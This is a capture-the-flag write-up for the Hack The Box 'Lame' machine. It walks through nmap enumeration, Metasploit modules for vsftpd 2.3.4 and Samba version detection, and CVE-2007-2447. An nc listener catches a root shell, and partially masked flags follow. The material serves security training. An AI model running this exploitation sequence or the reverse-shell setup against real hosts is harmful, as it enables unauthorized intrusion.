Lame

Lame is an easy Linux machine, requiring only one exploit to obtain root access. It was the first machine published on Hack The Box and was often the first machine for new users prior to its retirement.
Enumeration
Task 1
How many of the nmap top 1000 TCP ports are open on the remote host?
Running nmap to get the answer
╭─ ~ ────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── 3s
╰─❯ nmap 10.10.10.3 -Pn
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-28 22:47 IST
Nmap scan report for 10.10.10.3 (10.10.10.3)
Host is up (0.34s latency).
Not shown: 996 filtered tcp ports (no-response)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
139/tcp open netbios-ssn
445/tcp open microsoft-ds
Nmap done: 1 IP address (1 host up) scanned in 20.66 seconds
Answer
4
Task 2
What version of VSFTPd is running on Lame?
Using nmap with -p21 and -sV flags
╭─ ~ ───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── 21s
╰─❯ nmap 10.10.10.3 -Pn -p21 -sV
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-28 22:50 IST
Nmap scan report for 10.10.10.3 (10.10.10.3)
Host is up (0.36s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
Service Info: OS: Unix
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1.31 seconds
Answer
2.3.4
Task 3
There is a famous backdoor in VSFTPd version 2.3.4, and a Metasploit module to exploit it. Does that exploit work here?
- Searching for backdoor exploit for VSFTPd 2.3.4
- Found this article; testing if it works
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > show targets
...targets...
msf exploit(vsftpd_234_backdoor) > set TARGET < target-id >
msf exploit(vsftpd_234_backdoor) > show options
...show and set options...
msf exploit(vsftpd_234_backdoor) > exploit

- Exploit is not working in this case.
Answer
no
Task 4
What version of Samba is running on Lame? Give the numbers up to but not including "-Debian".
- Performing nmap version scan on port 139
╭─ ~ ─────────────────────────────────────────────────────────────────────────────────────────
╰─❯ nmap 10.10.10.3 -Pn -p139 -sV
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-28 23:03 IST
Nmap scan report for 10.10.10.3 (10.10.10.3)
Host is up (0.35s latency).
PORT STATE SERVICE VERSION
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.61 seconds
- This is not sufficient to give the answer
- Searching other methods to find samba version
- Found this article
msf > use auxiliary/scanner/smb/smb_version
msf auxiliary(smb_version) > show actions
...actions...
msf auxiliary(smb_version) > set ACTION < action-name >
msf auxiliary(smb_version) > show options
...show and set options...
msf auxiliary(smb_version) > run

Answer
3.0.20
Task 5
What 2007 CVE allows for remote code execution in this version of Samba via shell
metacharacters involving the SamrChangePassword function when the "username map script" option is
enabled in smb.conf?
- Searching for samba 3.0.20 cve
- Found this page
Answer
CVE-2007-2447
Exploitation
Task 6
Exploiting CVE-2007-2447 returns a shell as which user?
- Testing this exploit
- Using nc to open a port
╭─ /tmp ────────────────────────────────────────────────────────────────────────────────────────────────
╰─❯ nc -nlvp 9999
listening on [any] 9999 ...
- Executing exploit

Answer
root
CTUF
Submit the flag located in the makis user's home directory.
cd makis
ls
user.txt
cat user.txt
Answer
ac54b60d287f59673baee4369ea8d---
CTRF
Submit the flag located in root's home directory.
cd /root
ls
Desktop
reset_logs.sh
root.txt
vnc.log
cat root.txt
Answer
f5ff762f6dde057880c76f8b57494---
Extra
For extra checkthis article.